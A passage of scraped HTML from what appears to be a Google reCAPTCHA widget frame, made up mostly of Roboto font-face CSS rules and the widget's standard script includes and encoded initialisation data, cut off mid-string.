  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ufm3rKrL6TFgQQEHQ7b4mw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ufm3rKrL6TFgQQEHQ7b4mw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ufm3rKrL6TFgQQEHQ7b4mw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpoUeMKKM0deNsORLsKIVMKmwopZwpx1fcODDkt/woXCmcO4wp/DojhpcX3Cmz5TOsKJZWnCj1fDvm7CuMK8RMOWw4/CjcOYZ8O/e0/CosOWwrRIw5QIaMOZwoXDuDXCjcKdcAFswrQBwr3CtxzDrijCsTEfwrNAOQ/CrcOrwoDDtMKeQsOywqbCti/[base64]/CpgRseAHDgnBkwqlawofDr2cmw5QUFcKhTl4ND8OXw4QzwqJMWh1kGMO/[base64]/Du8KVCMODwpkoeQHCsQPDvCbCvAHDqXgCwrRFwoZLw4HCgBHDrifCucOAW2rCglXDncKoL8K/KBtaNkrDm3kMwpvCoMK0w6zCusO+wrTDpinCnGLDg0rDkTfDv8KORMKSwq0Cwq5pe3FrwqDCrGFfw6gSBEZsw7VvG8KFHjDCv15/wrM0asKyOcKywrQ6w7HDv8O4cMOOMcOQCHkqw7/DuMKDWVVKXcKAwqERwp/DvyDDoX/DocKSwr0AZBcFXWo5wrtyw4Iow6Nzw6JcC0sSMVPCvRszwqJzwpdjw4/[base64]/Dnx/ClcKjVcK3O8ObRsOiwqgYw63DgWtaw6A3ccOqw4LDi8OMdhYyw6rClMO7fMK1c143wrx8asOOwptYHsKjPsO8wqAfw5rCgGERGsKPJMKqBW/DlMOcUcO8w77Coi0BLn9hAlgmJQ0sw6rDnidhZsO6w6HDi8OGw4DDrMOIa8OqwpHDscOiw67DiRJue8OpdwjDs8ORw4gAw5zCosK1FcKuXDbDoifCmWxAw43CrsKTw5VjDUMcIcONElrCn8OtwqbDuFFBVcOOYgbDml9rw6/[base64]/DiVPCsVJmMMOWwrhtbcK/PlvCj3x+wovCq8KLworDh8O4w4TDuBrCoynDj8OqwrAFwozDgcO9eHVKaMKOw4/DtG3CkzfCoijCh8KAbjloIm84XFNGw7Qkw4dWw7vCs8O1wo1rw7fDvm7CoFXDkTAdK8K6Li4LM8KFC8KJwqXDlMKzX25ew5nDicKbwq51w67DicKoSVzDsMKpRSvDu08RwokQRsKGW1Nyw5N9wrIYwojCrm3Cozctwr/Dg8KOwo1tdsO+w47DusKiwrLCpATCrX4KW0rCqcK7VQsWwqtCwpZfw7PDlApcJcOJdVoGe3fCpcKIwpbDmHhIwo0OPkQEKjl4w4dwJzckw5B8w7YIWzZAw7HDssKgw7LCisK3wqloGsOAwpTCmsOdEhDDqH/CqMOHGMOGVMORw7HDh8KIUBx7Qg/ClBAODMO5M8K+OHg7dEMSwqhcwr/Ch8KwRRM/DcK1wrLDgcOiDsOBwpnDpMKvFkDDrmUkw5IXDQ19w417w7zDusO/[base64]/CiEPCv8OoBMOzPsOUQC7Cu8KoZMK6EHx2woZkw4PDsnjDv8O6w5JiwpIGe3Ncw5zDiMOdw4nDq8OawpvDu8Kuw6oWwqZFE8KfZsOzw5/[base64]/wp3Cn8K8TMO9w6zDukLDt0LClsK2CMKAMxoEw4bDgcKTwrDChS1cw6/CiMKnw4oESMOnX8Osf8OETRQuQsO0w4TCjHcfRsOaSVsxQjjCo0bDtcOtNHdpw7/DjCFhwpRKEwHDnR5GwrnDozzCsXZ6TkVJw67Cm1phZsOSwoQLwojDjXkAwqfCpzRxd8OjUsOMAsOWKcKAbwTCqHJjw7HDhGfDim9kGMKZw41Ww4/DpcOVCcO6PVDDicOpVsOGWMKPw4HDiMKCaU19d8Ofw7XCkUbClnISwpQRcMKcwozCusO2Kw0bVcOIw6bDt3sZXMKrw4HChlPDqsOXwo5/[base64]/Cg8OHwoklwqpawohVw4LCtV3DsXLChDfCsW/DkcOTSsKKwpbCpMOxwoHDv8Oew7bDsGkqMMOgJ3/DqCAOw5jCsFANw7tlYWfCuhTCvFnCp8OEWMOFCMOEVsOHahxGNlE1w7BTL8Kaw6nCgl0zw5kgw6LDlMOWSsOLw5pLw5/[base64]/[base64]/CjyXDi8OCw4MvwrPDsHBDED9Gw5XDgk/ClyF6Jh1AAsOUScK3bHXCncOkPWcTTD/DkFrDkcOww6cjw4rDksKiw6oGw7otw6/CvC/DscOSd0LDnVnCpEM4w7PDosKmw6NtY8Krw6DCl38PwqTCocOMwoFUw7jCsmU2K8OzVHvDjMOUJsKIw7cCw4ojQXLDoMKDKxzCrGVAwqkeVcOnwovDlg/Cr8KVwrZ6w73DlRoUwpMNw6jDvlXDql3DuMKJw4PCjDvDtsKPwr/CrsOfwqI2w67DpidKVwhiwqNIZcKCY8KlLsOrwrx9dgHChGDCsS/DssKQNG3DgMKWwozClSs8w4nCkcO2RSDDhSYVc8KCPFzDuUwaQAljDMK8OlkPVUPDrEjDq1HDnsKOw77DrMOraMOaEkzDocK0fXVWHsOGw6d5ATvCqXReFMKKw7nCksOSXMOowoXCoF7DmMO2w7g+wqLDiwDDg8O/[base64]/CosKLdnsMw4h1wr5yc8KAbsOxwoc6woXCr8OAw4smwqZGwpNoGC7Dg1TCuMKFBk1xw5bCghnCrsK/w4s9AMOBwpfCt1INVMKwPXHChsKBUMOMw5Q/w7h7w69ow5o8E8O0bQQ7wo1Ew43DrcODYDMYwpnCsCwyW8Kmw7/Dl8Ohwq0QZSnCrMKSfcOAOSzDji/DtUfCjsKcFC/DpTnCrAnDlMKcworCjWU5AlIYSy0ZXMKXZMKWw7TCsXzDlmVVw57Cm0dgO37DtQLDj8OTworCpnE4XsOEwqkRw6lGwo7DjcKMw786b8OLK3YJwodIwprCl8KGJnMfPg5Aw7YCwpVYwrXDgVbDsMKLwpcyf8Ktwo3Dnl7Cik/DtcKNcE/[base64]/CoyDCtQUNSMOHw4V8w5IrwqnDvcOJwqcvNmTDiMKeCUrCvX8JwqB6wrDCm8OiW8KQw7JrworClEFpJ8OdwpvDlWnDlEfDucK+w45lwo9CE2tDwqXDlMKaw7zCiR96worDmMKUwrN3WURqw63DjBrCvQFIw6vDiRrClQhCw5TDryjCoUVUw6HCjz/Dm8OyBMOVesKAwrTDsDfCtMOSPMOUDlh3wpjDiVPCgsKowo/[base64]/Cg0kuMHp7UH8ZWjbDtcODw73ChcOxecOSBGPCm2HDl8K8A8Kww4TDpAA7LhZ7w5jDhMOCC07Dk8KqwqZ1UsOEwqUywojCq1bCqsOiZTB7NSgVZsKXQXItw5PCiwTDlXbCjEvDsMKzw5rDnix1UAgxwr/DlENfw5h6w50oIMO9ASjDpcKff8OmwrBMScOdwrjCnMKkeC/CicKawpVPwqHDv8OSf1sZF8KTw5bDhsKDwqxlDH1qSQRPwo/Dq8KcwozDpMOAXMO4J8KZwr/[base64]/DucKFwoDDthPDmEgzw45qwp/DlWfDv8KUJXY2CzVxw7wVGm8+w5E/ecK2CEFoCDfDmMKvwr3DnMKSw7o1w7BGw4YmWxnDiCXClcKbFmFpwphwAsOOZMKpw7EgSMKJw5clwpV+XHcMwr5+w4kaJcKFJCfCsW7ClD9pwr/[base64]/CiMKYa3cqGMOzw4BnPUp7G3XCsXPDpS8EwpZ8wpdfBTxGAcO6wowlERPCi1LDo0hDwpJyQW7DisOPCBTCuMOmRn3CmcKSwqFSPGdXWDwkMhrChsK0w6fCuUHDrsOMSMOHwqoMwpopDcOgwoB+wpvCrsKHHsKnw6JNwrZUUcKMFsORw5kqA8KZGcO9wrMRwpEjUgs/WhQtTcKAw5DDpSLDsiE1A3TCpMKywrrDucKwwqvDu8OWcig/w4liH8KFERrDisKbw7kRwp/[base64]/[base64]/DpkXCjUjDrh3DmcOpwpPDgcOCecKfYBwJw5JdJVRtdsKgUxHCnsOYOMKhwpRCAnjDimIjWQDCgsKpw7Q9YsKrZxcIw7EkwpEhwpRIw5nDjG7ClcOxfiAIasOeY8OTecKbbWB8worDpGsRw78/XArCv8OrwpkDQFdbw4Y7w4fCosKuOsKHBiJpWDnCvMODbsO0bMONaXALHUjCtcK7V8O2w5TDuwfDr1YEV3fDqjw1b1wDw4jDtR/[base64]/CnXsOFz41UsO6w4VIbcOPTQ5/BRoZQsKKMcO+wq0aw7omwpd2YsOQN8KSF8OaV13ChHNCwoxkw7nCs8K2a0pNMsKPwokqJXfDg1zCnSTDmRBDNi7ClCsTccK8JcKPRU/DnMKTwozCgGHDkcOWw7tCWjJUwoNUw7TCpWBtw47Dmn4pUifCqMKnFiNgw7ZzwqQ0w6/CrwxxwojDusKkKS4/[base64]/DiUd3VFrDh1EJw4hRLTxPHsKOw6zDsAtMfH/Ci2rCksO8EcODw5DDlsKjTBRvOX1QbT/CkG7Do2XDp1osw41yw6BKwp1lXggfKcKSbjp/w7kfIy3CiMKwBGPCt8KOasKKdsOFwrDCg8Klw60YwpRRwr0